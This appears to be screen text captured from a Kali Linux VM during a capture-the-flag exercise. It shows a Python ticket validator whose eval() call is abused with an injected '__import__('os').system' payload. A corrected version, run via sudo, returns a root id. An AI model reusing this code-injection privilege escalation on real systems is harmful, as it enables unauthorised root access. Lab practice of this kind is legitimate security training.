 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
(development) 10.10.11.100 — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
main()
File "/opt/skytrain_inc/ticketValidator.py", line 45, in main
result = evaluate(ticket)
File "/opt/skytrain_inc/ticketValidator.py", line 34, in evaluate
validationNumber = eval(x.replace("**", ""))
File "<string>", line 1
32+410+86+__import__('os').system('id)
^
SyntaxError: EOL while scanning string literal
development@bountyhunter:/dev/shm$ nano test.md
development@bountyhunter:/dev/shm$ sudo -u root /usr/bin/python3.8 /opt/skytrain_inc/ticketValidato
r.py
Please enter the path to the ticket file.
/dev/shm/test.md
Destination: New Haven
uid=0(root) gid=0(root) groups=0(root)
Valid ticket.
development@bountyhunter:/dev/shm$
- : sudo openvpn Desktop : zsh (development) 10.10.11.100
1:25 AM
4/7/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
45°F
Cloudy
Search
ENG
US
8:25 AM
4/7/2023